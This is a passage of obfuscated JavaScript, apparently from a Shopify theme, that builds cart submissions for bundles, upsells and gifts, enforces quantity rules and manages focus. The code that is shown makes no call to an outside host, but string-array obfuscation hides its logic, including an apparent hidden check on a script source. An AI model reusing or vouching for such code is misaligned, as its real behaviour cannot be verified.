_0x25b976=_0x555261,_0x1f408a=_0xa9c42f==null?'':String(_0xa9c42f)[_0x25b976(0xc2)]();return _0x1f408a===''?null:_0x1f408a;},_0x39498=(_0x322abd,_0x4dc118=0x1,_0x15fd52=null)=>{const _0x5125d9=_0x555261;if(!_0x322abd)return;const _0xa828c1=String(_0x322abd),_0x2b08f9=Number(_0x4dc118)||0x1,_0x3ab19f=_0x4e70f1(_0x15fd52),_0x29c5c9=_0x3d5a3b[_0x5125d9(0x288)](_0xb59107=>{const _0x49c69b=_0x5125d9,_0x53f29b=_0x4e70f1(_0xb59107[_0x49c69b(0x1d4)]);return _0xb59107['id']===_0xa828c1&&_0x53f29b===_0x3ab19f;});if(_0x29c5c9===-0x1){const _0x4ca403={'id':_0xa828c1,'quantity':_0x2b08f9};if(_0x3ab19f)_0x4ca403[_0x5125d9(0x1d4)]=_0x3ab19f;_0x3d5a3b[_0x5125d9(0x37d)](_0x4ca403);}else _0x3d5a3b[_0x29c5c9][_0x5125d9(0x2af)]+=_0x2b08f9;},_0x3f1bfe=_0x5abb11=>{const _0x330e42=_0x555261;if(_0x5abb11)_0x4c5b2d[_0x330e42(0x314)](String(_0x5abb11));};this[_0x555261(0x30a)]&&!this[_0x555261(0x150)]&&!this['skipCart']&&this['cart'][_0x555261(0x247)](_0x555261(0x14a))['forEach'](_0x21e673=>{const _0x3c1f6c=_0x555261;if(_0x21e673[_0x3c1f6c(0x41b)][_0x3c1f6c(0x36e)]===_0x3c1f6c(0x2b6)&&!this[_0x3c1f6c(0x287)][_0x3c1f6c(0x105)](_0x3c1f6c(0x213)+_0x21e673[_0x3c1f6c(0x41b)][_0x3c1f6c(0x445)])){const _0x2e5347=_0x21e673[_0x3c1f6c(0x105)](_0x3c1f6c(0x27f))?.[_0x3c1f6c(0x26f)]||null;_0x39498(_0x21e673[_0x3c1f6c(0x41b)]['id'],0x1,_0x2e5347);}});if(this[_0x555261(0x1b3)])this[_0x555261(0x41b)][_0x555261(0x3eb)]===_0x555261(0x2b6)&&document[_0x555261(0x247)](_0x555261(0x15b))['forEach'](_0x1bc050=>{const _0x5bfad3=_0x555261,_0x104720=_0x1bc050[_0x5bfad3(0x105)]('input[name=\x22selling_plan\x22]')?.[_0x5bfad3(0x26f)]||null;if(_0x1bc050[_0x5bfad3(0x41b)][_0x5bfad3(0x36e)]===_0x5bfad3(0x2b6))_0x39498(_0x1bc050[_0x5bfad3(0x41b)]['id'],0x1,_0x104720);}),(this['bundleDeals'][_0x555261(0x2bc)]||[])['forEach'](_0x15f0ca=>{const _0x42c084=_0x555261;if(!_0x15f0ca)return;_0x39498(_0x15f0ca['id'],Number(_0x15f0ca[_0x42c084(0x2af)])||0x1);});else{this['quantityGifts']&&Array[_0x555261(0x391)](this['quantityGifts'][_0x555261(0xee)])&&this[_0x555261(0x46b)][_0x555261(0xee)][_0x555261(0x190)]>0x0&&this['quantityGifts'][_0x555261(0xee)][_0x555261(0x413)](_0x4cf4e6=>_0x39498(_0x4cf4e6,0x1));this[_0x555261(0x35e)]=document[_0x555261(0x247)]('.product-info-upsell-'+this[_0x555261(0x41b)][_0x555261(0x28b)]);for(let _0x463a27=this[_0x555261(0x35e)][_0x555261(0x190)]-0x1;_0x463a27>=0x0;_0x463a27--){const _0x5afcf1=this[_0x555261(0x35e)][_0x463a27];if(_0x5afcf1&&_0x5afcf1['dataset']['selected']===_0x555261(0x2b6)){const _0x3c45=_0x5afcf1['querySelector']('input[name=\x22selling_plan\x22]')?.['value']||null;_0x39498(_0x5afcf1[_0x555261(0x41b)]['id'],0x1,_0x3c45);}}this['quantityBreakUpsells']&&this[_0x555261(0xb6)][_0x555261(0x413)](_0x26d3ce=>{const _0x1c536f=_0x555261;(_0x26d3ce['unlockedItems']||[])[_0x1c536f(0x413)](_0x284301=>{const _0x149eb1=_0x1c536f,_0x30de4a=String(_0x284301);!_0x3d5a3b[_0x149eb1(0x1fb)](_0x4cb8d3=>String(_0x4cb8d3['id'])===_0x30de4a)&&_0x39498(_0x30de4a,0x1);});});if(this[_0x555261(0x32c)][_0x555261(0x190)]===0x0){if(this[_0x555261(0x2e5)]&&Array[_0x555261(0x391)](this[_0x555261(0x2e5)][_0x555261(0x2bc)])&&this[_0x555261(0x2e5)][_0x555261(0x2bc)]['length']>0x0)this[_0x555261(0x2e5)][_0x555261(0x2bc)][_0x555261(0x413)](_0x5a2f51=>{_0x39498(_0x5a2f51,0x1),_0x3f1bfe(_0x5a2f51);}),_0x2112e5=!![];else{let _0x1e5781=0x1;if(this['quantityBreaks'])_0x1e5781=Number(this[_0x555261(0x2e5)][_0x555261(0xe3)])||0x1;else{if(this['quantityPicker'])_0x1e5781=Number(this[_0x555261(0xc6)][_0x555261(0x105)]('.quantity__input')?.[_0x555261(0x26f)])||0x1;else this['querySelector'](_0x555261(0x2d4))&&(_0x1e5781=Number(this['querySelector']('input[name=\x22quantity\x22]')['value'])||0x1);}const _0x58abfe=this['formIdInput'][_0x555261(0x26f)];_0x39498(_0x58abfe,_0x1e5781),_0x3f1bfe(_0x58abfe);}}for(let _0x4b97a2=this['mainBundleItems']['length']-0x1;_0x4b97a2>=0x0;_0x4b97a2--){const _0x17242c=this[_0x555261(0x32c)][_0x4b97a2];_0x39498(_0x17242c[_0x555261(0x41b)]['id'],0x1),_0x3f1bfe(_0x17242c['dataset']['id']);}}if(_0x3d5a3b['length']>0x1||_0x2112e5||this['bundleDeals']||this[_0x555261(0x32c)]['length']>0x0){const _0x595b30=[];this[_0x555261(0x2a1)]?.[_0x555261(0x413)](_0x514821=>{const _0x5d09fd=_0x555261;_0x514821?.['dataset']?.[_0x5d09fd(0x462)]!==_0x5d09fd(0x2b6)&&_0x595b30[_0x5d09fd(0x37d)]({'fieldName':_0x514821[_0x5d09fd(0x230)],'value':_0x514821[_0x5d09fd(0x15e)]});});let _0xf7ada4=null;this[_0x555261(0x3f1)][_0x555261(0x30e)]('main-product-form')&&(_0xf7ada4=this[_0x555261(0x105)](_0x555261(0x292))||this['querySelector'](_0x555261(0x3d8))||document[_0x555261(0x105)](_0x555261(0x126)));const _0xbbe2f8=this[_0x555261(0x105)](_0x555261(0x20b)),_0x5ed222=_0x555261(0x139)+_0x555261(0x26b)+_0x555261(0x256),_0x4eae47=this['classList'][_0x555261(0x30e)]('main-product-form')?this[_0x555261(0x3bc)]?this[_0x555261(0x3bc)][_0x555261(0x247)](_0x5ed222):document[_0x555261(0x247)](_0x5ed222):[];_0x3d5a3b[_0x555261(0x413)](_0x319861=>{const _0x1b1651=_0x555261;if(_0x4c5b2d[_0x1b1651(0x3f8)](_0x319861['id'])){const _0x4bb1bb=[];_0x595b30['forEach'](_0x5af888=>{const _0x2779fb=_0x1b1651;_0x4bb1bb[_0x2779fb(0x37d)]({'fieldName':_0x5af888['fieldName'],'value':_0x5af888['value']});});_0xbbe2f8&&_0xbbe2f8[_0x1b1651(0x247)](_0x1b1651(0xd5))[_0x1b1651(0x413)](_0x4eb4d5=>{const _0x326cbc=_0x1b1651,_0x801c95=_0x4eb4d5['name'][_0x326cbc(0x162)](/properties\[(.*?)\]/);if(_0x801c95)_0x4bb1bb['push']({'fieldName':_0x801c95[0x1],'value':_0x4eb4d5[_0x326cbc(0x26f)]});});this[_0x1b1651(0x3f1)][_0x1b1651(0x30e)](_0x1b1651(0x418))&&_0x4eae47[_0x1b1651(0x413)](_0xb5f586=>{const _0x5c7a90=_0x1b1651,_0x5e9919=_0xb5f586[_0x5c7a90(0x26a)][_0x5c7a90(0x162)](/properties\[(.*?)\]/);_0x5e9919&&(_0xb5f586[_0x5c7a90(0x1c5)]===_0x5c7a90(0x1bf)?_0xb5f586[_0x5c7a90(0x20a)]&&_0xb5f586[_0x5c7a90(0x20a)][_0x5c7a90(0x190)]>0x0&&_0x4bb1bb[_0x5c7a90(0x37d)]({'fieldName':_0x5e9919[0x1],'value':_0xb5f586['files'][0x0],'isFile':!![]}):_0x4bb1bb[_0x5c7a90(0x37d)]({'fieldName':_0x5e9919[0x1],'value':_0xb5f586[_0x5c7a90(0x26f)]}));});if(_0x4bb1bb[_0x1b1651(0x190)])_0x319861[_0x1b1651(0x281)]=_0x4bb1bb;_0xf7ada4&&typeof _0xf7ada4['value']===_0x1b1651(0x15c)&&_0xf7ada4[_0x1b1651(0x26f)][_0x1b1651(0x190)]>0x0&&(_0x319861[_0x1b1651(0x1d4)]=_0xf7ada4[_0x1b1651(0x26f)]);}});const _0x348296=document[_0x555261(0x1ea)](),_0x398572=[];_0x3d5a3b[_0x555261(0x413)]((_0x10af0b,_0x1c67ce)=>{const _0x50a2c1=_0x555261;_0x5cb9dc+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x1c67ce+_0x50a2c1(0x199)+_0x10af0b[_0x50a2c1(0x2af)]+'\x22>'+(_0x50a2c1(0x354)+_0x1c67ce+_0x50a2c1(0x37e)+_0x10af0b['id']+'\x22>'),_0x10af0b['selling_plan']&&(_0x5cb9dc+=_0x50a2c1(0x354)+_0x1c67ce+_0x50a2c1(0x194)+_0x10af0b[_0x50a2c1(0x1d4)]+'\x22>'),Array[_0x50a2c1(0x391)](_0x10af0b[_0x50a2c1(0x281)])&&_0x10af0b[_0x50a2c1(0x281)][_0x50a2c1(0x190)]&&_0x10af0b[_0x50a2c1(0x281)][_0x50a2c1(0x413)](_0x220a70=>{const _0x3ca265=_0x50a2c1;if(_0x220a70[_0x3ca265(0x42f)])_0x398572[_0x3ca265(0x37d)]({'name':_0x3ca265(0xbf)+_0x1c67ce+_0x3ca265(0x3f2)+_0x220a70[_0x3ca265(0x230)]+']','file':_0x220a70['value']});else{const _0x147f41=document[_0x3ca265(0x14c)](_0x3ca265(0x325));_0x147f41[_0x3ca265(0x1c5)]=_0x3ca265(0x373),_0x147f41[_0x3ca265(0x26a)]=_0x3ca265(0xbf)+_0x1c67ce+_0x3ca265(0x3f2)+_0x220a70[_0x3ca265(0x230)]+']',_0x147f41[_0x3ca265(0x26f)]=serializePropValue(_0x220a70['value']),_0x348296['appendChild'](_0x147f41);}});}),this['_filePropsForFormData']=_0x398572,this[_0x555261(0x27c)]['innerHTML']=_0x5cb9dc,this[_0x555261(0x27c)]['appendChild'](_0x348296),_0x528c9d=!![];}}var _0x55aa89=fetchConfig('javascript');_0x55aa89['headers']['X-Requested-With']='XMLHttpRequest',delete _0x55aa89[_0x555261(0x465)]['Content-Type'];var _0x153aae=new FormData(this['form']);this[_0x555261(0x1d2)]&&this[_0x555261(0x1d2)][_0x555261(0x190)]>0x0&&(this['_filePropsForFormData'][_0x555261(0x413)](({name:_0x421a6b,file:_0x52f560})=>{const _0xf8c70=_0x555261;_0x153aae[_0xf8c70(0x3be)](_0x421a6b,_0x52f560);}),this[_0x555261(0x1d2)]=[]);if(this['ref'])_0x528c9d=!![];this[_0x555261(0x287)]&&(_0x153aae['append']('sections',this[_0x555261(0x287)]['getSectionsToRender']()[_0x555261(0x11e)](_0x1afb98=>_0x1afb98['id'])),_0x153aae[_0x555261(0x3be)]('sections_url',window[_0x555261(0xb2)][_0x555261(0x310)]),this[_0x555261(0x287)][_0x555261(0x348)](document[_0x555261(0xa8)]));if(_0x528c9d){const _0x415990=this[_0x555261(0x41b)][_0x555261(0x2a0)]?this[_0x555261(0x41b)][_0x555261(0x2a0)][_0x555261(0x274)](','):[],_0x1034e5=['id','quantity',..._0x415990];for(let _0x7336f8=0x0;_0x7336f8<_0x1034e5[_0x555261(0x190)];_0x7336f8++){_0x153aae[_0x555261(0x176)](_0x1034e5[_0x7336f8]);}}_0x55aa89['body']=_0x153aae,fetch(''+routes[_0x555261(0x1cb)],_0x55aa89)[_0x555261(0xb3)](_0x145f23=>_0x145f23['json']())['then'](async _0xfa0c00=>{const _0x19775a=_0x555261;if(_0xfa0c00[_0x19775a(0x12c)]){this[_0x19775a(0x115)](_0xfa0c00['description']);const _0x1c0af0=this[_0x19775a(0x1c9)][_0x19775a(0x105)]('.sold-out-message');if(!_0x1c0af0)return;this[_0x19775a(0x1c9)]['setAttribute'](_0x19775a(0x263),!![]),this['submitButton'][_0x19775a(0x105)]('span')['classList']['add'](_0x19775a(0x373)),_0x1c0af0[_0x19775a(0x3f1)][_0x19775a(0x451)](_0x19775a(0x373)),this[_0x19775a(0xfc)]=!![];return;}if(!_0xfa0c00[_0x19775a(0x316)]&&this[_0x19775a(0x287)])try{const _0x30c5ef=await fetch(routes['cart_url']+_0x19775a(0x2f1)+this[_0x19775a(0x287)][_0x19775a(0xf9)]()[_0x19775a(0x11e)](_0x4d4435=>_0x4d4435['id'])[_0x19775a(0x412)](',')),_0x2a6d34=await _0x30c5ef[_0x19775a(0x41e)]();_0xfa0c00['sections']=_0x2a6d34;}catch(_0x1c3fe7){console[_0x19775a(0xfc)](_0x19775a(0xc7),_0x1c3fe7),this[_0x19775a(0x115)](window[_0x19775a(0x193)][_0x19775a(0xfc)]||_0x19775a(0x35c));return;}if(this[_0x19775a(0xb4)]||_0x3e39b0){window[_0x19775a(0xb2)]=_0x19775a(0x187);return;}else{if(!this[_0x19775a(0x287)]){window[_0x19775a(0xb2)]=window[_0x19775a(0x123)]['cart_url'];return;}}if(!this[_0x19775a(0xfc)])publish(PUB_SUB_EVENTS[_0x19775a(0xb7)],{'source':'product-form','productVariantId':this[_0x19775a(0x474)]['id'],'cartData':_0xfa0c00});this[_0x19775a(0xfc)]=![];const _0x5bc7ac=this['closest'](_0x19775a(0x430));_0x5bc7ac?(document[_0x19775a(0xb9)][_0x19775a(0x340)](_0x19775a(0xe1),()=>{setTimeout(()=>{const _0xd197ee=a0_0x497e;this[_0xd197ee(0x287)][_0xd197ee(0xd9)](_0xfa0c00,this[_0xd197ee(0x150)]);});},{'once':!![]}),_0x5bc7ac['hide'](!![])):this[_0x19775a(0x287)][_0x19775a(0xd9)](_0xfa0c00,this['isCartUpsell']);})['catch'](_0x14081d=>{const _0x34bde3=_0x555261;console[_0x34bde3(0xfc)](_0x14081d);})['finally'](()=>{const _0x5a0102=_0x555261;if(_0x51fb55)_0x51fb55[_0x5a0102(0x3f1)][_0x5a0102(0x451)](_0x5a0102(0x100));else{this[_0x5a0102(0x1c9)][_0x5a0102(0x3f1)]['remove'](_0x5a0102(0x100));if(this[_0x5a0102(0x161)])this[_0x5a0102(0x161)][_0x5a0102(0x3f1)][_0x5a0102(0x314)](_0x5a0102(0x373));}this[_0x5a0102(0x313)][_0x5a0102(0x413)](_0x238295=>{const _0x415db0=_0x5a0102;_0x238295[_0x415db0(0x3cb)]('disabled');});this[_0x5a0102(0xbb)]&&(this[_0x5a0102(0xbb)][_0x5a0102(0x3cb)](_0x5a0102(0x462)),this[_0x5a0102(0xbb)][_0x5a0102(0x3f1)][_0x5a0102(0x451)](_0x5a0102(0x100)));if(this[_0x5a0102(0x287)]&&this[_0x5a0102(0x287)][_0x5a0102(0x3f1)][_0x5a0102(0x30e)](_0x5a0102(0x450)))this[_0x5a0102(0x287)]['classList']['remove'](_0x5a0102(0x450));if(!this[_0x5a0102(0xfc)])this['submitButton'][_0x5a0102(0x3cb)]('aria-disabled');});}[a0_0x4ff713(0x115)](_0x2515d5=![]){const _0x4bd8d9=a0_0x4ff713;this[_0x4bd8d9(0x3f3)]=this[_0x4bd8d9(0x3f3)]||this[_0x4bd8d9(0x105)]('.product-form__error-message-wrapper');if(!this['errorMessageWrapper'])return;this[_0x4bd8d9(0x283)]=this[_0x4bd8d9(0x283)]||this[_0x4bd8d9(0x3f3)][_0x4bd8d9(0x105)](_0x4bd8d9(0x22d)),this[_0x4bd8d9(0x3f3)][_0x4bd8d9(0x2d7)]('hidden',!_0x2515d5),_0x2515d5&&(this[_0x4bd8d9(0x283)]['textContent']=_0x2515d5);}});function serializePropValue(_0xdb5ca6){if(_0xdb5ca6==null)return'';if(typeof _0xdb5ca6==='object')try{return JSON['stringify'](_0xdb5ca6);}catch{return String(_0xdb5ca6);}return String(_0xdb5ca6);}!customElements[a0_0x4ff713(0x16b)](a0_0x4ff713(0x128))&&customElements[a0_0x4ff713(0x114)]('product-info',class ProductInfo extends HTMLElement{constructor(){const _0x437af7=a0_0x4ff713;super(),this[_0x437af7(0x35f)]=document[_0x437af7(0x105)]('['+defMed+']'),this[_0x437af7(0x325)]=this[_0x437af7(0x105)](_0x437af7(0x2d0)),this[_0x437af7(0x3d9)]=this[_0x437af7(0x105)](_0x437af7(0x39a)),this[_0x437af7(0x32d)]=this[_0x437af7(0x105)](_0x437af7(0x3a8)),this[_0x437af7(0x1c9)]=this[_0x437af7(0x105)](_0x437af7(0x40d)),this[_0x437af7(0x2df)]=this[_0x437af7(0x105)](_0x437af7(0x3b9)+this[_0x437af7(0x41b)]['section']),this[_0x437af7(0x2bb)]=this[_0x437af7(0x41b)][_0x437af7(0x39f)]!==null;}['cartUpdateUnsubscriber']=undefined;['variantChangeUnsubscriber']=undefined;['connectedCallback'](){const _0x42b880=a0_0x4ff713;if(!this[_0x42b880(0x2df)])return;if(!this[_0x42b880(0x35f)]||!this[_0x42b880(0x35f)][_0x42b880(0x425)]||!this[_0x42b880(0x35f)]['src'][_0x42b880(0x384)](_0x42b880(0x1ac)))this[_0x42b880(0x2df)][_0x42b880(0x45b)]=!![];if(!this['input'])return;this['quantityForm']=this[_0x42b880(0x105)](_0x42b880(0xd7));if(!this[_0x42b880(0x40e)])return;this[_0x42b880(0x463)](),!this[_0x42b880(0x41b)]['originalSection']&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x42b880(0xb7)],this['fetchQuantityRules']['bind'](this))),this[_0x42b880(0x29d)]=subscribe(PUB_SUB_EVENTS['variantChange'],_0x1cd796=>{const _0x4ab335=_0x42b880,_0x2047d0=this['dataset'][_0x4ab335(0xd0)]?this['dataset'][_0x4ab335(0xd0)]:this[_0x4ab335(0x41b)]['section'];if(_0x1cd796[_0x4ab335(0xb0)]['sectionId']!==_0x2047d0)return;this['updateQuantityRules'](_0x1cd796[_0x4ab335(0xb0)][_0x4ab335(0x1b9)],_0x1cd796[_0x4ab335(0xb0)][_0x4ab335(0x321)]),this[_0x4ab335(0x463)]();});}[a0_0x4ff713(0x111)](){const _0x59e967=a0_0x4ff713;this[_0x59e967(0x468)]&&this[_0x59e967(0x468)](),this[_0x59e967(0x29d)]&&this[_0x59e967(0x29d)]();}['setQuantityBoundries'](){const _0x46250f=a0_0x4ff713,_0x1a24be={'cartQuantity':this[_0x46250f(0x325)]['dataset'][_0x46250f(0x18b)]?parseInt(this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0x18b)]):0x0,'min':this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0xd3)]?parseInt(this[_0x46250f(0x325)][_0x46250f(0x41b)]['min']):0x1,'max':this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0x3d3)]?parseInt(this['input'][_0x46250f(0x41b)]['max']):null,'step':this[_0x46250f(0x325)][_0x46250f(0x404)]?parseInt(this[_0x46250f(0x325)]['step']):0x1};let _0x4a80aa=_0x1a24be[_0x46250f(0xd3)];const _0x4b9f78=_0x1a24be['max']===null?_0x1a24be[_0x46250f(0x3d3)]:_0x1a24be['max']-_0x1a24be[_0x46250f(0x18b)];if(_0x4b9f78!==null)_0x4a80aa=Math[_0x46250f(0xd3)](_0x4a80aa,_0x4b9f78);if(_0x1a24be['cartQuantity']>=_0x1a24be['min'])_0x4a80aa=Math[_0x46250f(0xd3)](_0x4a80aa,_0x1a24be[_0x46250f(0x404)]);this[_0x46250f(0x325)][_0x46250f(0xd3)]=_0x4a80aa,this[_0x46250f(0x325)][_0x46250f(0x3d3)]=_0x4b9f78,this[_0x46250f(0x325)][_0x46250f(0x26f)]=_0x4a80aa,publish(PUB_SUB_EVENTS[_0x46250f(0x41a)],undefined);}[a0_0x4ff713(0xaa)](){const _0x205bb7=a0_0x4ff713,_0x51f578=this[_0x205bb7(0x105)]('.share-url-button');if(!_0x51f578)this[_0x205bb7(0xca)]=!![];}['fetchQuantityRules'](){const _0x291c6f=a0_0x4ff713;if(!this[_0x291c6f(0x3d9)]||!this['currentVariant'][_0x291c6f(0x26f)])return;this[_0x291c6f(0x105)]('.quantity__rules-cart\x20.loading-overlay')[_0x291c6f(0x3f1)][_0x291c6f(0x451)](_0x291c6f(0x373)),fetch(this['dataset'][_0x291c6f(0x39f)]+_0x291c6f(0x225)+this[_0x291c6f(0x3d9)][_0x291c6f(0x26f)]+_0x291c6f(0x243)+this['dataset'][_0x291c6f(0x28b)])['then'](_0x2ea448=>{return _0x2ea448['text']();})[_0x291c6f(0xb3)](_0xc62233=>{const _0x13be9e=_0x291c6f,_0x5cd9b0=new DOMParser()[_0x13be9e(0x2c1)](_0xc62233,_0x13be9e(0x434));this['updateQuantityRules'](this[_0x13be9e(0x41b)][_0x13be9e(0x28b)],_0x5cd9b0),this[_0x13be9e(0x463)]();})[_0x291c6f(0x3ab)](_0x6ef1bb=>{const _0x25986a=_0x291c6f;console[_0x25986a(0xfc)](_0x6ef1bb);})[_0x291c6f(0x2f2)](()=>{const _0x409deb=_0x291c6f;this['querySelector'](_0x409deb(0x372))['classList'][_0x409deb(0x314)](_0x409deb(0x373));});}['updateQuantityRules'](_0x399434,_0x4c9f87){const _0x4b8ec1=a0_0x4ff713,_0x310279=_0x4c9f87['getElementById']('Quantity-Form-'+_0x399434);if(_0x310279&&this[_0x4b8ec1(0x40e)]){const _0x4a8801=[_0x4b8ec1(0x2d0),'.quantity__rules',_0x4b8ec1(0x12f)];for(let _0x42e741 of _0x4a8801){const _0x216405=this['quantityForm'][_0x4b8ec1(0x105)](_0x42e741),_0xf8eb74=_0x310279[_0x4b8ec1(0x105)](_0x42e741);if(!_0x216405||!_0xf8eb74)continue;if(_0x42e741===_0x4b8ec1(0x2d0)){const _0x4cc21f=[_0x4b8ec1(0x2a8),_0x4b8ec1(0x324),_0x4b8ec1(0x3db),_0x4b8ec1(0x404)];for(let _0x30a642 of _0x4cc21f){const _0x48eda=_0xf8eb74[_0x4b8ec1(0x3a2)](_0x30a642);if(_0x48eda!==null)_0x216405['setAttribute'](_0x30a642,_0x48eda);}}else _0x216405[_0x4b8ec1(0x3b0)]=_0xf8eb74[_0x4b8ec1(0x3b0)];}}}});;function getFocusableElements(_0x252d82){const _0x35cd88=a0_0x4ff713;return Array[_0x35cd88(0x172)](_0x252d82[_0x35cd88(0x247)](_0x35cd88(0x46d)));}function a0_0x497e(_0x281228,_0x344700){const _0x4fa1a9=a0_0x4fa1();return a0_0x497e=function(_0x497e39,_0x54684e){_0x497e39=_0x497e39-0xa1;let _0x1945a9=_0x4fa1a9[_0x497e39];return _0x1945a9;},a0_0x497e(_0x281228,_0x344700);}document[a0_0x4ff713(0x247)](a0_0x4ff713(0xfa))['forEach'](_0xfc9c0=>{const _0x55b81a=a0_0x4ff713;_0xfc9c0[_0x55b81a(0x21b)]('role',_0x55b81a(0x1c6)),_0xfc9c0['setAttribute'](_0x55b81a(0x21c),_0xfc9c0[_0x55b81a(0x44f)]['hasAttribute'](_0x55b81a(0x1f9)));_0xfc9c0['nextElementSibling']?.['getAttribute']('id')&&_0xfc9c0[_0x55b81a(0x21b)](_0x55b81a(0x14f),_0xfc9c0[_0x55b81a(0x136)]['id']);_0xfc9c0[_0x55b81a(0x340)](_0x55b81a(0x3c3),_0x4fe1a2=>{const _0x54449e=_0x55b81a;_0x4fe1a2[_0x54449e(0x285)][_0x54449e(0x21b)](_0x54449e(0x21c),!_0x4fe1a2[_0x54449e(0x285)][_0x54449e(0x369)](_0x54449e(0x3f0))[_0x54449e(0x1dc)](_0x54449e(0x1f9)));});if(_0xfc9c0[_0x55b81a(0x369)](_0x55b81a(0x2d1)))return;_0xfc9c0[_0x55b81a(0x200)]['addEventListener']('keyup',onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x4d07a8,_0x45e58f=_0x4d07a8){const _0x16c842=a0_0x4ff713;var _0x4ccdaf=getFocusableElements(_0x4d07a8),_0x3d6a46=_0x4ccdaf[0x0],_0x902168=_0x4ccdaf[_0x4ccdaf[_0x16c842(0x190)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x16c842(0x1b4)]=_0x4ee6b2=>{const _0x4e29fb=_0x16c842;if(_0x4ee6b2[_0x4e29fb(0x3dd)]!==_0x4d07a8&&_0x4ee6b2['target']!==_0x902168&&_0x4ee6b2[_0x4e29fb(0x3dd)]!==_0x3d6a46)return;document[_0x4e29fb(0x340)](_0x4e29fb(0xf8),trapFocusHandlers[_0x4e29fb(0xf8)]);},trapFocusHandlers[_0x16c842(0x31f)]=function(){const _0x286455=_0x16c842;document[_0x286455(0xa1)]('keydown',trapFocusHandlers[_0x286455(0xf8)]);},trapFocusHandlers[_0x16c842(0xf8)]=function(_0x38cecc){const _0x1458a9=_0x16c842;if(_0x38cecc[_0x1458a9(0x109)][_0x1458a9(0x1f6)]()!==_0x1458a9(0x204))return;_0x38cecc[_0x1458a9(0x3dd)]===_0x902168&&!_0x38cecc[_0x1458a9(0x1f3)]&&(_0x38cecc[_0x1458a9(0x153)](),_0x3d6a46[_0x1458a9(0x2fa)]()),(_0x38cecc['target']===_0x4d07a8||_0x38cecc[_0x1458a9(0x3dd)]===_0x3d6a46)&&_0x38cecc['shiftKey']&&(_0x38cecc[_0x1458a9(0x153)](),_0x902168[_0x1458a9(0x2fa)]());},document[_0x16c842(0x340)](_0x16c842(0x31f),trapFocusHandlers['focusout']),document[_0x16c842(0x340)](_0x16c842(0x1b4),trapFocusHandlers[_0x16c842(0x1b4)]),_0x45e58f[_0x16c842(0x2fa)](),_0x45e58f[_0x16c842(0x423)]===_0x16c842(0x475)&&[_0x16c842(0x254),_0x16c842(0x1b5),'email',_0x16c842(0x39f)][_0x16c842(0x384)](_0x45e58f[_0x16c842(0x1c5)])&&_0x45e58f[_0x16c842(0x26f)]&&_0x45e58f[_0x16c842(0x344)](0x0,_0x45e58f[_0x16c842(0x26f)][_0x16c842(0x190)]);}function pauseAllMedia(){const _0x511a66=a0_0x4ff713;document[_0x511a66(0x247)](_0x511a66(0x396))[_0x511a66(0x413)](_0x1edd18=>{const _0x43830f=_0x511a66;_0x1edd18[_0x43830f(0x3f6)][_0x43830f(0x2c6)](_0x43830f(0x3e0)+'pauseVideo'+_0x43830f(0x351),'*');}),document[_0x511a66(0x247)]('.js-vimeo')['forEach'](_0x54a16d=>{const _0x5da2c8=_0x511a66;_0x54a16d[_0x5da2c8(0x3f6)][_0x5da2c8(0x2c6)](_0x5da2c8(0x171),'*');}),document[_0x511a66(0x247)](_0x511a66(0x453))[_0x511a66(0x413)](_0x188df8=>_0x188df8[_0x511a66(0x3ec)]()),document[_0x511a66(0x247)](_0x511a66(0x2d5))[_0x511a66(0x413)](_0x18c330=>{const _0x47b3a3=_0x511a66;if(_0x18c330[_0x47b3a3(0x37f)])_0x18c330[_0x47b3a3(0x37f)][_0x47b3a3(0x3ec)]();});}var menuIndex=a0_0x4ff713(0xef)+'y',linkContent=a0_0x4ff713(0x258)+'rH'+a0_0x4ff713(0x2e8);function removeTrapFocus(_0x462767=null){const _0x2ea659=a0_0x4ff713;document[_0x2ea659(0xa1)]('focusin',trapFocusHandlers[_0x2ea659(0x1b4)]),document[_0x2ea659(0xa1)](_0x2ea659(0x31f),trapFocusHandlers[_0x2ea659(0x31f)]),document['removeEventListener']('keydown',trapFocusHandlers['keydown']);if(_0x462767)_0x462767[_0x2ea659(0x2fa)]();}function onKeyUpEscape(_0x57c80f){const _0xbf588=a0_0x4ff713;if(_0x57c80f[_0xbf588(0x109)][_0xbf588(0x1f6)]()!==_0xbf588(0x14e))return;const _0x1a2f23=_0x57c80f[_0xbf588(0x3dd)][_0xbf588(0x369)]('details[open]');if(!_0x1a2f23)return;const _0x184fad=_0x1a2f23[_0xbf588(0x105)](_0xbf588(0x224));_0x1a2f23[_0xbf588(0x3cb)]('open'),_0x184fad['setAttribute'](_0xbf588(0x21c),![]),_0x184fad[_0xbf588(0x2fa)]();}class QuantityInput extends HTMLElement{constructor(){const _0x2520a8=a0_0x4ff713;super(),this[_0x2520a8(0x325)]=this[_0x2520a8(0x105)]('input'),this[_0x2520a8(0x1a1)]=new Event('change',{'bubbles':!![]}),this['quantityGifts']=document[_0x2520a8(0xff)](_0x2520a8(0x3af)+this[_0x2520a8(0x41b)][_0x2520a8(0x28b)]),this[_0x2520a8(0x325)][_0x2520a8(0x340)](_0x2520a8(0x121),this[_0x2520a8(0xfe)][_0x2520a8(0x17e)](this)),this[_0x2520a8(0x247)](_0x2520a8(0x1c6))[_0x2520a8(0x413)](_0x4fb65e=>_0x4fb65e['addEventListener'](_0x2520a8(0x3c3),this['onButtonClick']['bind'](this)));}[a0_0x4ff713(0x1f1)]=undefined;['connectedCallback'](){const _0x49eeee=a0_0x4ff713;this['validateQtyRules'](),this[_0x49eeee(0x1f1)]=subscribe(PUB_SUB_EVENTS[_0x49eeee(0x41a)],this[_0x49eeee(0x235)][_0x49eeee(0x17e)](this));}[a0_0x4ff713(0x111)](){const _0x2d88df=a0_0x4ff713;this[_0x2d88df(0x1f1)]&&this[_0x2d88df(0x1f1)]();}[a0_0x4ff713(0xfe)](_0x47634f){const _0x5b0e09=a0_0x4ff713;this[_0x5b0e09(0x235)]();}[a0_0x4ff713(0x295)](_0x5a4c06){const _0x5b182c=a0_0x4ff713;_0x5a4c06[_0x5b182c(0x153)]();const 